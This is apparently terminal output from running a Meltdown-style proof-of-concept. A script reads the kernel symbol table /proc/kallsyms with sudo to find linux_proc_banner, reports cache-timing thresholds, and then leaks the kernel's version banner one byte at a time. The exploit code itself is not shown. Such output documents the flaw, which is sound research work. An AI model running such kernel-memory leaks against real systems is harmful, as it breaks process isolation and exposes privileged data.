 $ ./run.sh
looking for linux_proc_banner in /proc/kallsyms
protected. requires root
+ find_linux_proc_banner /proc/kallsyms sudo
+ sudo awk
        /linux_proc_banner/ {
                if (strtonum("0x"$1))
                        print $1;
                exit 0;
        } /proc/kallsyms
+ linux_proc_banner=ffffffffa3e000a0
+ set +x
cached = 29, uncached = 271, threshold 88
read ffffffffa3e000a0 = 25 %
read ffffffffa3e000a1 = 73 s
read ffffffffa3e000a2 = 20
read ffffffffa3e000a3 = 76 v
read ffffffffa3e000a4 = 65 e
read ffffffffa3e000a5 = 72 r
read ffffffffa3e000a6 = 73 s
read ffffffffa3e000a7 = 69 i
read ffffffffa3e000a8 = 6f o
read ffffffffa3e000a9 = 6e n
read ffffffffa3e000aa = 20
read ffffffffa3e000ab = 25 %
read ffffffffa3e000ac = 73 s
read ffffffffa3e000ad = 20
read ffffffffa3e000ae = 28 (
read ffffffffa3e000af = 62 b
read ffffffffa3e000b0 = 75 u
read ffffffffa3e000b1 = 69 i
read ffffffffa3e000b2 = 6c l
read ffffffffa3e000b3 = 64 d
read ffffffffa3e000b4 = 64 d
read ffffffffa3e000b5 = 40 @